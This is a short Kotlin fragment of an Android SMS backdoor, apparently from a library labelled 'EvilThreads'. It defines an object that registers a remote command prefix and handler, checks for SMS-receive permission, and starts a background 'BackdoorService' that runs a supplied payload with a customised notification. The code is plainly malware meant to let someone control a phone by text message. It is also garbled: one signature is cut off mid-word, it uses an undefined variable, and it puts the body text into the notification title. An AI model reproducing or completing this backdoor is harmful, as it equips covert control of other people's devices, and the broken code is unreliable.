 object SmsBackdoor{
    internal val KEY_REMOTE_COMMAND = "KEY_REMOTE_COMMAND"
    internal var commandCode : String = "EVILTHREADS:"
    internal var commandHandler : ( (String) -> Unit)? = null
    fun openDoor(ctx: AppCompatActivity, remoteCommandCode: String, notifTitle: String? = null, notifBody: String? = null, payload: (suspend () -> Un
        commandHandler = remoteCommandHandler
        commandCode = remoteCommandCode
        if(Build.VERSION.SDK_INT >= Build.VERSION_CODES.M)
            if(ctx.checkSelfPermission(Manifest.permission.RECEIVE_SMS) == PackageManager.PERMISSION_GRANTED){
                bootService(ctx, payload){
                    service = BackdoorService::class
                    noPress = true
                    notifTitle?.let { title -> this.notificationTitle = title }
                    notifBody?.let { body -> this.notificationTitle = body }
                }
            }
            else
                bootService(ctx){
                    service = BackdoorService::class
                }
    }
}